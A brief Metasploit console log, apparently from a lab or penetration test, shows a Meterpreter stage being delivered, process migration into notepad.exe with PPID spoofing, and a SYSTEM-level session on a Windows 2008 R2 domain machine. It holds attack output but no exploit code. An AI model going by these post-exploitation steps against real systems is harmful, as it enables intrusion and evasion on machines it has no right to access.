 [*] Sending stage (175174 bytes) to 192.168.183.130
[*] Session ID 1 (0.0.0.0:0 → 127.0.0.1:1080) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against WIN-ENS2VR5TR3N
[*] Current server process: bind.exe (1268)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2780
[+] Successfully migrated into process 2780
[*] Meterpreter session 1 opened (0.0.0.0:0 → 127.0.0.1:1080) at 2021-07-05 02:03:29 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-ENS2VR5TR3N
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : DEMO
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >